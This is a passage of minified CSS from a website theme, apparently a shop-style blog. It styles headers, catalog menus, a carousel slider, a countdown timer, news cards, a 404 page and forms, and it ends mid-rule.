.search-res__name,.search-res__price{text-decoration:none}.search-res__price{display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;margin-right:5px}.search-res__price-old{color:#ccc;display:inline-block;font-size:12px;font-size:.75rem;margin-right:10px;text-decoration:line-through}.search-res__stock{display:inline-block;font-size:11px;font-size:.6875rem;font-weight:600}.search-res__stock-high{color:#00ad5d}.search-res__stock-low{color:orange}.search-res__stock-critical,.search-res__stock-none{color:#ff3100}.menuCatalog{background:var(--h-mid-b-bg);color:var(--h-mid-b-color);float:left;font-size:16px;font-size:1rem;font-weight:600;line-height:40px;height:40px;margin-top:30px;margin-left:45px;padding:0 15px 0 40px;position:relative}.menuCatalog:hover,.menuCatalog_active{background:var(--h-mid-b-bg-hover);color:var(--h-mid-b-color-hover)}.menuCatalog .i-bars,.menuCatalog .i-remove{position:absolute;left:15px;top:50%;transform:translateY(-50%)}.menuCatalog .i-bars{transition:opacity .6s ease-out}.menuCatalog .i-remove{opacity:0}.menuCatalog_active .i-bars{opacity:0;transition:none}.menuCatalog_active .i-remove{opacity:1;transition:all .6s ease-out}@media screen and (max-width:1180px){.header__cmenu{clear:both;margin-right:0;margin-left:0}}@media screen and (max-width:980px){.h-promo{display:none}.header__middle,.header__top{padding-right:20px;padding-left:20px}.header__bars{color:#fff;display:block;float:left;cursor:pointer;height:60px;line-height:60px;margin-right:20px}.header__middle{box-shadow:0 2px 10px rgba(0,0,0,.3);position:fixed;min-width:320px;width:100%;z-index:999;top:0}.header__middle__bars{display:inline-block}.header__middle_w{padding-right:0;padding-left:0}.header__info{display:block;line-height:1.4;margin:20px}.header__info a{color:#2a2a2a}.header__infoText{color:#2a2a2a;display:inline}.header__infoTitle{font-weight:600}.header__logo{text-align:left;line-height:60px;height:60px;width:130px}.header__logo img{max-height:45px;max-width:100%;height:auto;width:auto}.hicon{line-height:60px}.header__top,.mcart__items,.menuCatalog{display:none}}@media screen and (max-width:767px){.header__cmenu{text-align:left}}@media screen and (max-width:580px){.mcart__price{display:none}.hicon{padding:0 14px}.hcount{left:24px}.search{padding:40px 30px;right:-100%;width:100%}.search_active{right:0}}@media screen and (max-width:480px){.header__logo{width:80px}.header__bars{margin-right:10px;padding-top:2px}.hicon:hover{background:0 0}.hicon svg{width:12px;height:12px}}@media screen and (min-width:980px){.cMenu .i-angle-down{margin-bottom:-4px}.cMenu__bar,.cMenu__close,.cMenu__title{display:none}.cMenu li{list-style:none}.cMenu a{text-decoration:none}.cMenu__block{opacity:0;overflow:hidden;z-index:30}.cMenu__lv1{-ms-flex-align:center;align-items:center;display:-ms-flexbox;display:flex;-ms-flex-pack:justify;justify-content:space-between}.cMenu__lv1_center{-ms-flex-pack:center;justify-content:center}.cMenu__lv1_left{-ms-flex-pack:left;justify-content:left}.cMenu__li-lv1{line-height:100px}.cMenu__li-lv1:hover .cMenu__link-lv1{color:var(--h-m-color-hover)}.cMenu__link-lv1{color:var(--h-m-color);display:inline-block;font-size:14px;font-size:.875rem;font-weight:600;padding:0 15px;position:relative;white-space:nowrap;transition:color .2s ease-out}.cMenu__link-lv1.cMenu__active,.cMenu__link-lv1:hover{color:var(--h-m-color-hover)}.cMenu__link-lv1.cMenu__active:after,.cMenu__link-lv1.cMenu__active:before{background:var(--cheme-color);content:"";position:absolute;transform:skew(-35deg,0deg);width:4px;height:15px}.cMenu__link-lv1.cMenu__active:before{bottom:calc(50% + 13px);left:calc(50% + 14px)}.cMenu__link-lv1.cMenu__active:after{top:calc(50% + 14px);left:calc(50% - 14px)}.cMenu__lv2{background:#fff;box-shadow:0 0 10px rgba(0,0,0,.2);-moz-columns:3;columns:3;font-size:0;line-height:normal;opacity:0;padding:40px 390px 30px 290px;position:absolute;visibility:hidden;width:100%;left:0;top:100px;z-index:999}.cMenu__lv2 a{color:var(--body-color)}.cMenu__lv2 a:hover{color:var(--cheme-color)}.cMenu__lv2_w{padding:40px calc((100% - var(--site-max-width) + 60px)/2)}.cMenu__lv2_c{padding-left:275px}.cMenu__lv2 li{overflow:hidden;text-overflow:ellipsis}.cMenu__li-lv1:hover>.cMenu__lv2{opacity:1;visibility:visible;transition:all .4s ease-out}.cMenu__li-lv2{margin:0 0 30px;padding-right:20px;break-inside:avoid;page-break-inside:avoid}.cMenu__link-lv2{display:inline-block;font-size:14px;font-size:.875rem;font-weight:700;position:relative}.cMenu__lv3{margin:15px 0 0}.cMenu__lv3 li{margin-top:5px;position:relative}.cMenu__lv3 .cMenu__name,.cMenu__lv3 a{display:inline-block;font-size:14px;font-size:.875rem;position:relative}.cMenu__lv4{margin:8px 10px 10px}.cMenu__li-lv4:before{top:7px}.cMenu__lv5{margin:15px 5px}.cMenu__li-lv5:before{top:7px}.cMenu__yet .cMenu__lv2 .fa-angle-right,.cMenu__yet .cMenu__lv2 .fa-caret-down,.cMenu__yet_down .cMenu__lv2 .i-angle-down{display:none}.cMenu__lv2 li{line-height:normal}.cMenu__lv2 .cMenu__lv2{font-weight:400;opacity:1;position:static;visibility:inherit}.cMenu__lv2 .cMenu__lv2:before{display:none}.cMenu__lv2 .cMenu__li-lv1{margin:0 0 30px;padding-right:20px;break-inside:avoid;page-break-inside:avoid}.cMenu__lv2 .cMenu__li-lv1 .cMenu__link-lv1{color:#2a2a2a}.cMenu__lv2 .cMenu__link-lv1{display:inline-block;font-size:14px;font-size:.875rem;font-weight:700;padding:0;position:relative}.cMenu__lv2 .cMenu__lv2{box-shadow:none;margin:0;padding:0;-moz-columns:1;columns:1}.cMenu__lv2 .cMenu__lv2 li{margin-top:5px;margin-bottom:0;position:relative;width:100%}.cMenu__lv2 .cMenu__lv2 .cMenu__li-lv2{margin-top:15px}.cMenu__lv2 .cMenu__lv2 .cMenu__name,.cMenu__lv2 .cMenu__lv2 a{display:inline-block;font-size:13px;font-size:.8125rem;font-weight:600;position:relative;vertical-align:top}.cMenu__lv2 .cMenu__lv2 .cMenu__lv3{margin-top:0;margin-left:10px}.cMenu__lv2 .cMenu__lv3 .cMenu__name,.cMenu__lv2 .cMenu__lv3 a{font-weight:400}.cMenu__lv2 .cMenu__active .cMenu__name{color:var(--cheme-color)}.cMenu__li-lv1:hover>.cMenuV__lv2{opacity:1;visibility:visible;transition:all .3s ease-out;top:100px}.cMenuV__lv2,.cMenuV__lv3,.cMenuV__lv4{background:#fff;box-shadow:0 0 5px rgba(0,0,0,.4);font-size:0;line-height:normal;opacity:0;position:absolute;visibility:hidden;width:240px;left:-3px;top:115px;z-index:10}.cMenuV__lv2:before{content:"";position:absolute;top:-5px;left:0;width:100%;height:5px}.cMenuV__lv2 .i-angle-right{position:absolute;right:7px;top:50%;transform:translateY(-50%)}.cMenuV__lv2 .cMenu__active,.cMenuV__lv2 a{border-bottom:1px solid #ededed;display:block;font-size:12px;font-size:.75rem;padding:10px 18px;position:relative}.cMenuV__lv2 .cMenu__active:hover,.cMenuV__lv2 a:hover{background:#f9f9f9}.cMenuV__lv2 a{color:var(--body-color)}.cMenuV__lv2 a:hover{color:var(--cheme-color)}.cMenuV__lv2 .cMenu__active{color:#e93c2b}.cMenuV__lv2 li{display:block;width:100%}.cMenuV__lv2 li ul{left:calc(100% + 20px);top:0}.cMenuV__lv2 li:hover>ul{opacity:1;visibility:visible;transition:all .3s ease-out;left:100%}.cMenuV__lv2 .cMenu__li-lv1 .cMenu__link-lv1{color:#2a2a2a}.cMenuV__lv2 .cMenu__li-lv1:hover .cMenu__link-lv1{color:#e93c2b}.cMenuV__li-tree{position:relative}.cMenu__li-lv1_right li ul{left:auto;right:calc(100% + 20px);top:0}.cMenu__li-lv1_right li:hover>ul{left:auto;right:100%}.cMenu__li-lv1_right:hover>.cMenuV__lv2{right:15px;left:auto}.cMenu__li-lv1_right .i-angle-right{margin-top:1px;left:3px;right:auto;transform:rotate(-180deg);transform-origin:50% 20%}.cMenu__li-lv1_right .cMenu__yet-block .i-angle-down{position:absolute;left:4px;top:50%;transform:rotate(90deg) translateY(-50%);transform-origin:45% -5%;width:12px;height:12px}.cMenu__yet-block .cMenu__active:after,.cMenu__yet-block .cMenu__active:before{display:none}.cMenu__yet-block .cMenu__link-lv1{color:#2a2a2a}.cMenu__yet-block.cMenuV__lv2{right:15px;left:auto}.cMenu__yet .cMenu__link-lv1{line-height:normal;white-space:normal}.cMenu__yet .cMenu__li-lv1_right:hover>.cMenuV__lv2{right:100%}.cMenu__yet .cMenuV__lv2 .cMenuV__lv2{top:0}}@media screen and (min-width:980px) and (max-width:1280px){.cMenu__lv2{padding-right:30px;padding-left:30px}}@media screen and (min-width:980px) and (max-width:1180px){.cMenu__lv1{-ms-flex-pack:justify;justify-content:space-between}.cMenu__lv2{top:220px}.cMenu__li-lv1:hover>.cMenu__lv2{top:200px}}@media screen and (max-width:980px){.cMenu li{position:relative}.cMenu a{color:#2a2a2a}.cMenu a:hover{color:#e93c2b}.cMenu__block{background:#fff;overflow:auto;opacity:0;position:fixed;padding:0 0 60px;left:-100%;top:0;right:0;bottom:0;visibility:hidden;transition:all .5s cubic-bezier(.8,0,.26,1);max-width:480px;width:80%;height:100%;z-index:9999}.cMenu__block_left{text-align:left}.cMenu__block_active{left:0;opacity:1!important;visibility:visible}.cMenu__block .i-angle-right{float:right;margin-top:4px}.cMenu__block .i-angle-down{float:right;margin-top:3px}.cMenu__title{background:#151c28;display:block;color:#fff;font-size:18px;font-size:1.125rem;height:60px;line-height:60px;margin:0;padding:0 20px}.cMenu__close{cursor:pointer;display:block;color:#fff;position:absolute;right:20px;top:22px;height:14px;line-height:14px}.cMenu__lv1{margin-bottom:40px}.cMenu__li-lv1{border-bottom:1px solid #d7d7d7;display:block;margin:0;line-height:20px}.cMenu__link-lv1{display:block;font-size:16px;font-size:1rem;font-weight:600;padding:10px 20px;text-decoration:none}.cMenu__lv2,.cMenuV__lv2{background:#f9f9f9;display:none;padding:10px 20px 25px}.cMenu__lv2 ul,.cMenuV__lv2 ul{display:none;margin:10px 0 10px 10px}.cMenu__lv2 li,.cMenuV__lv2 li{list-style:none}.cMenu__lv2 a,.cMenuV__lv2 a{display:block;padding:5px 0}.cMenu__lv3 .cMenu__name,.cMenuV__lv3 .cMenuV__name{font-size:12px;font-size:.75rem}.cMenu__yet{display:none}.cMenu__active{color:#e93c2b}.cMenu__mobile{margin-bottom:40px}}.dMenu{background:#fff;box-shadow:0 4px 10px rgba(0,0,0,.1);margin-left:-20px;opacity:0;position:absolute;padding:20px 0;top:100px;left:0;right:0;transition:all .3s ease-out;visibility:hidden;width:calc(100% + 20px);z-index:999}.dMenu_active{opacity:1;visibility:visible}.dMenu li{list-style-type:none}.dMenu a{color:#2a2a2a;text-decoration:none}.dMenu a:hover{color:var(--cheme-color)}.dMenu_p{padding-left:275px}.dMenu__lv1{display:block;float:left;position:relative;width:300px}.dMenu__lv1 li{display:block;padding-right:20px}.dMenu__lv1 .dMenu__active,.dMenu__lv1 a{display:block;font-weight:600;line-height:1.4;padding:15px 20px;position:relative}.dMenu__lv1 .dMenu__sel .dMenu__active,.dMenu__lv1 .dMenu__sel a{background:rgba(40,47,55,.04);color:var(--cheme-color)}.dMenu__lv1 .dMenu__active{color:var(--cheme-color)}.dMenu__liIcon{padding-left:50px!important}.dMenu__icon{font-size:0;position:absolute;left:10px;top:50%;transform:translateY(-50%);text-align:center;width:30px;height:30px;line-height:30px}.dMenu__icon img{max-width:100%;max-height:100%;width:auto;height:auto;vertical-align:middle}.dMenu__dop{border-left:1px solid rgba(40,47,55,.15);margin-left:300px}.dMenu__dop:after{content:"";clear:both;display:table;width:100%}.dMenu__lv2{display:none;padding-top:15px;top:0;width:100%;max-width:920px;-moz-columns:2;columns:2}.dMenu__lv2>li{margin-bottom:40px;padding-left:30px;break-inside:avoid;page-break-inside:avoid}.dMenu__lv2>li>.dMenu__active,.dMenu__lv2>li>a{font-weight:600;line-height:1.4}.dMenu__lv2>li>.dMenu__active{color:#e93c2b}.dMenu__lv2 .dMenu__liIcon{position:relative;padding-left:80px!important;padding-bottom:40px}.dMenu__lv2 .dMenu__liIcon .dMenu__icon{left:30px;top:0;transform:none}.dMenu__lv2 .dMenu__liIcon .dMenu__lv3{margin-bottom:-40px}.dMenu__lv3{margin-top:20px}.dMenu__lv3>li{margin-top:10px}.dMenu__lv3>li>a{color:#5e5e5e}.dMenu__lv3>li>.dMenu__active,.dMenu__lv3>li>a:hover{color:#e93c2b}@media screen and (max-width:1280px){.dMenu_p{padding-left:30px}}@media screen and (max-width:980px){.dMenu{display:none}}.owl-carousel{display:none;width:100%;-webkit-tap-highlight-color:transparent;position:relative;z-index:1}.owl-carousel .owl-stage{position:relative;-ms-touch-action:pan-Y;touch-action:manipulation;-moz-backface-visibility:hidden}.owl-carousel .owl-stage:after{content:".";display:block;clear:both;visibility:hidden;line-height:0;height:0}.owl-carousel .owl-stage-outer{position:relative;overflow:hidden;-webkit-transform:translateZ(0)}.owl-carousel .owl-item,.owl-carousel .owl-wrapper{-webkit-backface-visibility:hidden;-moz-backface-visibility:hidden;-ms-backface-visibility:hidden;-webkit-transform:translateZ(0);-moz-transform:translateZ(0);-ms-transform:translateZ(0)}.owl-carousel .owl-item{position:relative;min-height:1px;float:left;-webkit-backface-visibility:hidden;-webkit-tap-highlight-color:transparent;-webkit-touch-callout:none}.owl-carousel .owl-dots.disabled,.owl-carousel .owl-nav.disabled{display:none}.owl-carousel .owl-nav .owl-next.disabled,.owl-carousel .owl-nav .owl-prev.disabled{opacity:.5}.owl-carousel .owl-dot,.owl-carousel .owl-nav .owl-next,.owl-carousel .owl-nav .owl-prev{cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel .owl-dot,.owl-carousel .owl-next,.owl-carousel .owl-prev{background:0 0;color:inherit;border:none}.owl-carousel.owl-loaded{display:block}.owl-carousel.owl-loading{opacity:0;display:block}.owl-carousel.owl-hidden{opacity:0}.owl-carousel.owl-refresh .owl-item{visibility:hidden}.owl-carousel.owl-drag .owl-item{-ms-touch-action:pan-y;touch-action:pan-y;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none}.owl-carousel.owl-grab{cursor:move;cursor:-webkit-grab;cursor:grab}.owl-carousel.owl-rtl{direction:rtl}.owl-carousel.owl-rtl .owl-item{float:right}.no-js .owl-carousel{display:block}.owl-carousel .animated{animation-duration:1s;animation-fill-mode:both}.owl-carousel .owl-animated-in{z-index:0}.owl-carousel .owl-animated-out{z-index:1}.owl-carousel .fadeOut{animation-name:a}.owl-height{transition:height .5s ease-in-out}.owl-carousel .owl-item .owl-lazy{opacity:0;transition:opacity .4s ease}.owl-carousel .owl-item .owl-lazy:not([src]),.owl-carousel .owl-item .owl-lazy[src^=""]{max-height:0}.owl-carousel .owl-item img.owl-lazy{transform-style:preserve-3d}.owl-carousel .owl-video-wrapper{position:relative;height:100%;background:#000}.owl-carousel .owl-video-play-icon{position:absolute;height:80px;width:80px;left:50%;top:50%;margin-left:-40px;margin-top:-40px;background:url(/blogs/wp-content/themes/roliki-blog/owl.video.play.png) no-repeat;cursor:pointer;z-index:1;-webkit-backface-visibility:hidden;transition:transform .1s ease}.owl-carousel .owl-video-play-icon:hover{transform:scale(1.3)}.owl-carousel .owl-video-playing .owl-video-play-icon,.owl-carousel .owl-video-playing .owl-video-tn{display:none}.owl-carousel .owl-video-tn{opacity:0;height:100%;background-position:50%;background-repeat:no-repeat;background-size:contain;transition:opacity .4s ease}.owl-carousel .owl-video-frame{position:relative;z-index:1;height:100%;width:100%}.owl-categ-w{margin:0 -3px}.owl-categ,.owl-categ-2{margin-bottom:100px}.owl-categ-2.h-categ,.owl-categ.h-categ{margin-left:0;margin-top:0}.owl-categ-2 .h-categ__link,.owl-categ .h-categ__link{margin-top:0;margin-left:0;width:100%}.owl-theme-slider{box-shadow:0 0 25px rgba(0,0,0,.15)}.owl-theme-slider img{display:block;width:100%}.owl-theme-slider .owl-nav{display:none}.owl-theme-slider .owl-dots{position:absolute;text-align:center;bottom:15px;width:100%;z-index:1}.owl-theme-slider .owl-dots button{border-radius:50%;background:var(--cheme-color);margin:0 10px;opacity:.3;position:relative;transition:all .3s ease-out;width:15px;height:15px}.owl-theme-slider .owl-dots button span{display:inline-block;border-radius:50%;background:var(--cheme-color);position:absolute;left:50%;top:50%;margin-left:-3px;margin-top:-3px;transform:scale(0);width:6px;height:6px}.owl-theme-slider .owl-dots button.active{background:0 0;box-shadow:0 0 0 2px var(--cheme-color);opacity:1}.owl-theme-slider .owl-dots button.active span{transform:scale(1)}.owl-des{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);z-index:1}.owl-des .timer,.owl-des__info,.owl-des__link,.owl-des__title{opacity:0}.owl-des__title{display:block;font-size:56px;font-size:3.5rem;font-weight:800;color:#2a2a2a;margin-bottom:40px;animation-delay:.7s;animation-duration:1s;animation-fill-mode:both}.owl-des__info{color:#2a2a2a;display:block;font-size:22px;font-size:1.375rem;font-weight:600;animation-delay:.9s;animation-duration:.9s;animation-fill-mode:both}.owl-item.active .owl-des .timer,.owl-item.active .owl-des__info,.owl-item.active .owl-des__link,.owl-item.active .owl-des__title{animation-name:b}.owl-theme-nav .owl-dots{display:none}.owl-theme-nav .owl-nav{opacity:0;font-size:0;transition:opacity .2s ease-out}.owl-theme-nav:hover .owl-nav{opacity:1}.owl-theme-nav .owl-next,.owl-theme-nav .owl-prev{background:var(--cheme-color);border-radius:50%;box-shadow:0 3px 10px 0 rgba(192,196,215,.25);color:#fff;display:inline-block;text-rendering:auto;margin-top:-40px;opacity:.4;position:absolute;transition:opacity .2s ease-out;top:50%;width:40px;height:40px}.owl-theme-nav .owl-next:hover,.owl-theme-nav .owl-prev:hover{opacity:.9}.owl-theme-nav .owl-next span,.owl-theme-nav .owl-prev span{font-size:26px;font-weight:600;position:absolute;top:50%;left:50%;margin-top:-12px;height:20px;line-height:20px}.owl-theme-nav .owl-prev{left:-17px}.owl-theme-nav .owl-prev span{margin-left:-6px}.owl-theme-nav .owl-next{right:-17px}.owl-theme-nav .owl-next span{margin-left:-4px}.owl-products .owl-stage-outer{margin:0 -10px;padding:0 10px 20px}.owl-products .owl-prev{left:-20px}.owl-products .owl-next{right:-20px}.owl-theme-m-review .owl-stage-outer{margin:0 -10px;padding:0 10px 20px}.owl-theme-m-review .owl-prev{left:-20px;margin-top:-32px}.owl-theme-m-review .owl-next{right:-20px;margin-top:-32px}.brands__list{text-align:center;width:100%;height:70px;line-height:70px}.brands__list img{vertical-align:middle;max-width:100%;max-height:100%;width:auto;height:auto}.timer{background:hsla(0,0%,100%,.4);border:1px solid var(--cheme-color);border-radius:4px;color:#2a2a2a;margin-top:35px;animation-delay:1s;animation-duration:1s;animation-fill-mode:both}.timer,.timer__item{display:inline-block}.timer__item{border-radius:3px;margin:0 5px;padding:8px;text-align:center;width:55px}.timer__num{border-bottom:1px solid;font-size:16px;font-size:1rem;font-weight:600;margin-bottom:5px;padding-bottom:8px}.timer__name{font-size:11px;font-size:.6875rem}.h-slider-wrap{margin-bottom:100px}@media screen and (max-width:1920px){.h-slider,.owl-theme-slider .owl-item{min-height:var(--h-slider-height)}.owl-theme-slider .owl-item{overflow:hidden}.owl-theme-slider .item-img{position:absolute;left:50%;transform:translateX(-50%);width:auto;min-height:var(--h-slider-height)}}@media screen and (max-width:767px){.timer{padding:10px}.owl-des{top:40%}.owl-des__title{font-size:30px;font-size:1.875rem;margin-bottom:20px}.owl-des__info{font-size:16px;font-size:1rem;margin-bottom:20px}.wrap_slider .wrap{padding-left:20px}.owl-timer__img{margin-bottom:20px;width:100%;height:auto;line-height:normal}.owl-timer__img img{max-width:90%;max-height:120px}.owl-timer__info{margin-bottom:40px;position:static;padding-left:0;right:0;top:0;transform:translateY(0);width:100%}.owl-timer__title{font-size:30px;font-size:1.875rem}.owl-theme-nav .owl-nav{opacity:1}}@media screen and (max-width:480px){.owl-categ .h-categ__link{margin-bottom:0}.owl-des{text-align:center}.h-categ.owl-categ-2{margin-bottom:60px}}@media screen and (max-width:380px){.timer{width:100%;text-align:center}.timer__item{margin:0 5px;width:50px}.timer__num{border-bottom:1px solid;font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:10px;padding-bottom:10px}.timer__name{font-size:12px;font-size:.75rem}}@keyframes a{0%{opacity:1}to{opacity:0}}@keyframes b{0%{opacity:0;transform:translate3d(-10%,0,0)}to{opacity:1;transform:none}}.bread{background:#fff;border-bottom:1px solid #d7deff;display:block;font-size:0;padding-top:0;margin:0 0 40px;white-space:nowrap;overflow:auto}.bread__link{color:#2a2a2a;display:inline-block;font-size:11px;font-size:.6875rem;font-weight:600;margin-bottom:20px;text-decoration:none;text-transform:uppercase;vertical-align:middle}.bread__link_last{color:#a0a6c5;margin-right:20px}.bread__sep{color:#2a2a2a;display:inline-block;font-size:11px;font-size:.6875rem;font-weight:600;margin:0 10px 20px;vertical-align:middle}.promo{-ms-flex-align:stretch;align-items:stretch;display:-ms-flexbox;display:flex;font-size:0;-ms-flex-pack:justify;justify-content:space-between;line-height:1.4;margin-bottom:100px;margin-left:-20px;text-align:center}.promo__item{margin-left:20px;text-decoration:none;width:calc(33.33% - 20px)}.promo__icon{background:var(--promo-icon-bg);border-radius:50%;box-shadow:0 5px 15px rgba(0,0,0,.17);display:block;margin:0 auto 15px;width:65px;height:65px;line-height:65px}.promo__icon img{vertical-align:middle;max-width:50%;max-height:50%}.promo__title{color:#2a2a2a;display:block;font-size:17px;font-size:1.0625rem;font-weight:600;margin-bottom:10px}.promo__text{color:#686f8a;display:block;font-size:14px;font-size:.875rem}.promoImg{font-size:0;margin-bottom:100px;position:relative}.promoImg_mb{margin-bottom:0}.promoImg_mb-30{margin-bottom:30px}.promoImg img{border-radius:4px;width:100%}@media screen and (max-width:580px){.promo{text-align:left}.promo,.promo__item{width:100%;display:block}.promo__item{margin-bottom:20px;overflow:hidden}.promo__icon{box-shadow:none;float:left;margin-right:10px;text-align:center}}.cont,.cont__title{position:relative}.cont__title{padding-bottom:50px;margin-left:-25px;padding-right:100px}.cont__title_center{text-align:center;padding-right:0}.cont__title_center .cont__info,.cont__title_center .cont__link{left:50%;transform:translateX(-50%)}.cont__title-s,.cont__title h1{background:var(--body-bg);display:inline-block;font-size:32px;font-size:2rem;font-weight:800;line-height:1;letter-spacing:1px;margin-bottom:0;padding:0 25px;position:relative;text-transform:uppercase}.cont__title-bg{background:#fff}.cont__info,.cont__link{position:absolute;left:26px;bottom:28px}.cont__info{color:var(--cheme-color);font-weight:800;text-transform:uppercase}.cont__line1{left:-55px;top:17px;right:55px;height:1px}.cont__line1,.cont__line1:after{background:#e0e4f6;position:absolute}.cont__line1:after{content:"";top:0;right:0;height:80px;width:1px}.cont__line1:before{border:2px solid #e0e4f6;border-radius:50%;content:"";position:absolute;right:-4px;top:80px;width:4px;height:4px}.cont__line2{left:-55px;top:17px;bottom:80px;width:1px}.cont__line2,.cont__line2:after{background:#e0e4f6;position:absolute}.cont__line2:after{content:"";left:0;bottom:0;width:80px;height:1px}.cont__line2:before{border:2px solid #e0e4f6;border-radius:50%;content:"";position:absolute;bottom:-4px;left:80px;width:4px;height:4px}.cont__line3{left:-30px;height:100%}.cont__line3,.cont__line4{background:#e0e4f6;top:17px;bottom:0;position:absolute;width:1px}.cont__line4{left:-55px;height:calc(100% + 30px)}.w-box-sh{background:#fff;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.25);border-radius:4px;padding:30px;position:relative;transition:box-shadow .3s ease-out}.w-box-sh_mb-100{margin-bottom:100px}.w-box-sh_mb-50{margin-bottom:50px}.w-box-sh_mb-30{margin-bottom:30px}.w-box-sh_mt-50{margin-top:-50px}.w-box-sh_p-20{padding:20px}.w-box-sh_p-no{padding:0}.w-box-sh:hover{box-shadow:inset 0 -4px 0 0 #dfe2f0,0 6px 20px 0 rgba(192,196,215,.65)}.m-ban{font-size:0;margin-bottom:30px;position:relative}.m-ban img{border-radius:4px;width:100%}.main{min-height:400px}.main__title{font-size:26px;font-size:1.625rem;font-weight:600;margin-bottom:30px}.main__title_low{font-size:16px;font-size:1rem}.main__title_mb{margin-bottom:20px}.main__left{float:left;margin-bottom:70px;width:320px}.main__right{margin-left:350px;position:relative}.main__right:after{content:"";clear:both;display:table;width:100%}.main__right .m-text{margin-bottom:40px}.main__right_ml{margin-left:0;margin-bottom:100px}.main__right_ml .l-products,.main__right_ml .m-products,.main__right_ml .products{margin-bottom:0;padding-bottom:0}.main__right_ml .pagin{margin-top:0;margin-bottom:0;position:relative;bottom:-40px}.main__center{text-align:center}.main__bg{border-top:1px solid #e0e4f6;border-bottom:1px solid #e0e4f6;background:#fff;margin-bottom:100px;padding-top:70px;padding-bottom:1px}.main__bg_mb{margin-bottom:0}.main__bg .cont__title span{background:#fff}.widget{margin-bottom:40px;text-align:center}.widget #vk_groups,.widget iframe{display:inline-block}.m-news{display:-ms-flexbox;display:flex;-ms-flex-wrap:wrap;flex-wrap:wrap;line-height:1.4;margin:0 -10px 50px}.m-news_blog{margin-bottom:0}.m-news__list{margin:0 10px 30px;padding:20px;position:relative;transition:box-shadow .3s ease-out;width:calc(33.33% - 20px)}.m-news__link{color:#2a2a2a;text-decoration:none}.m-news__img{border-radius:4px 4px 0 0;display:block;font-size:0;margin:-20px -20px 10px;overflow:hidden;position:relative;height:200px}.m-news__img img{position:absolute;left:50%;top:50%;transform:translate(-50%,-50%);width:100%}.m-news__date{color:#c1c1c4;font-size:13px;font-size:.8125rem}.m-news__date,.m-news__name{display:block;font-weight:600;margin-bottom:5px}.m-news__name{font-size:18px;font-size:1.125rem;transition:color .2s ease-out}.m-news__name:hover{color:var(--cheme-color)}.m-news__text{color:#868ca7;line-height:1.4}.m-news__more{color:var(--cheme-color);font-size:13px;font-size:.8125rem;text-decoration:underline}.page_mb{margin-bottom:100px}.page_mb-30{margin-bottom:30px}.page ol,.page ul{margin:20px}.page li{margin:5px 0;line-height:1.8}.page table{margin-bottom:30px;width:100%}.page td,.page th{padding:15px 12px;line-height:1.6}.page tr:nth-child(2n){background:#f4f5fb}.page sup{position:relative;top:-.5em}.page sub{position:relative;bottom:-.5em}.page img{max-width:100%}.categHome{margin-bottom:55px}.categHome__center{text-align:center}.tags{margin-top:-10px;margin-left:-15px}.tags_mb{margin-bottom:0}.tags__list{border-bottom:2px solid #ebebeb;color:#2a2a2a;font-size:12px;font-size:.75rem;display:inline-block;margin:10px 0 0 15px;padding:5px 0;text-decoration:none}.tags__list:hover{border-color:var(--cheme-color);color:var(--cheme-color)}.m-bar__icon,.m-bar__tab{cursor:pointer;display:block;height:30px}.m-bar__icon{float:right;font-size:20px;font-size:1.25rem;line-height:30px}.m-bar__title{display:block;font-size:18px;font-size:1.125rem;font-weight:600;line-height:30px}.m-bar .m-left{margin-top:15px}.m-left li{list-style-type:none}.m-left__list{padding-top:15px}.m-left__list:first-child{padding-top:0}.m-left__list a{color:#2a2a2a;line-height:1.4;text-decoration:none}.m-left__list a:hover,a.m-left__active{color:var(--cheme-color)}a.m-left__active{font-weight:600}.m-left__dop{margin-left:15px}.m-left__dop,.m-left__dop li{padding-top:8px}.m-left__dop a{font-size:12px;font-size:.75rem}.category__sub{font-size:0;margin-left:-20px}.category__sub-list{display:inline-block;margin-bottom:40px;padding-left:20px;vertical-align:middle;width:20%}.category__sub-link{display:table}.category__sub-img{display:table-cell;padding-right:10px;vertical-align:middle}.category__sub-img img{max-width:65px}.category__sub-name{display:table-cell;font-size:12px;font-size:.75rem;font-weight:600;vertical-align:middle}.error-404{padding:100px 0 140px;text-align:center}.error-404__title{font-size:120px;font-size:7.5rem;font-weight:700}.error-404__inf{font-size:50px;font-size:3.125rem;font-weight:700;margin-bottom:20px}.error-404__text{font-size:18px;font-size:1.125rem;font-weight:600;margin-bottom:60px}.h-categ{margin-left:-20px;margin-bottom:100px;margin-top:-70px;position:relative}.h-categ_mb-30{margin-bottom:30px}.h-categ__link{display:inline-block;text-decoration:none;margin-top:70px;margin-left:20px;vertical-align:top;width:calc(20% - 20px)}.h-categ__img{background:#fff;border-radius:4px;box-shadow:inset 0 -4px 0 0 #dfe2f0,0 3px 10px 0 rgba(192,196,215,.25);display:block;position:relative;padding-top:100%;text-align:center;transition:all .3s ease-out}.h-categ__img:hover{transform:scale(.93)}.h-categ img{position:absolute;transform:translate(-50%,-50%);top:50%;left:50%;vertical-align:middle;width:auto;height:auto;max-width:85%;max-height:85%}.h-categ__name{color:#a0a6c5;display:block;font-size:12px;font-size:.75rem;font-weight:600;margin-top:15px;margin-bottom:5px;line-height:1.4;transition:color .2s ease-out;text-align:center;text-transform:uppercase}.h-categ__link:hover .h-categ__name{color:var(--cheme-color)}.h-categ-2 .h-categ__link{width:calc(33% - 20px)}.h-yet{margin-top:-40px;margin-bottom:100px;text-align:center}.h-yet_mt{margin-top:20px;margin-bottom:0;text-align:left}.h-yet__hide,.h-yet__show{background:0 0;border:none;border-bottom:1px dotted;cursor:pointer;color:#868ca7;font-size:12px;font-size:.75rem;transition:border .2s ease-out}.h-yet__hide:hover,.h-yet__show:hover{border-bottom-color:transparent}.h-yet__hide .icon10,.h-yet__show .icon10{margin-bottom:-2px}.h-yet__hide{display:none}.p-form{font-size:0;padding-bottom:70px}.p-form-rez{color:green;font-size:14px;font-size:.875rem;font-weight:600}.p-form__left,.p-form__right{display:inline-block;width:50%;vertical-align:top}.p-form__left{height:360px;line-height:360px;text-align:center}.p-form__right{padding:0 